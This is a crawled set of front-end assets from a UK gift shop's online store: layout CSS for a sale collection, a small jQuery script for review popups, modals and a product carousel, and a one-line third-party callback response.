img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/natioalbossdaysale-style.css.map?v=54325734353772361241761660688 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688
body_size: -228
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/23/assets/custom.js.map?v=168174319406855164791761660688


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.co.uk&b=0&l=en-us@posix&d=&o=&s=&r=61364
body_size: 57
content:
lk2('0%3b61345')